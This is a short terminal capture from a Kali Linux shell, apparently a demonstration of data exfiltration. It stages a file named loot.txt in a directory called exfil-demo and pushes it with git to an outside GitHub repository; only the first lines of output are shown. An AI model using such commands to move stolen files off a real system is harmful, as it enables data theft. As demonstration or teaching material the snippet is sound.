 ┌──(kali㉿kali)-[~/exfil-demo]
└─$ git init
git add loot.txt
git commit -m "update"
git remote add origin https://github.com/eperdieu/exfil-demo.git
git push -u origin main
Reinitialized existing Git repository in /home/kali/exfil-demo/.git/
On branch main